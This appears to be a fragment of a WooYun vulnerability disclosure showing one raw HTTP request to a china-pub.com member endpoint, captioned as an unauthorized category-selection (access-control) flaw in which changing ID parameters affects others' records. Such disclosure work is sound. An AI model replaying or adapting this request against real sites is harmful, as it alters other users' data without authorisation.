 GET /member/mypub/Handdle/UpdateMySoCang.ashx?shoucangid=6557401&biaoqianid=74663 HTTP/1.1
Host: member.china-pub.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://member.china-pub.com/member/mypub/pub_mybook.aspx
DNT: 1
Connection: keep-alive
越权选择类别
www.wooyun.org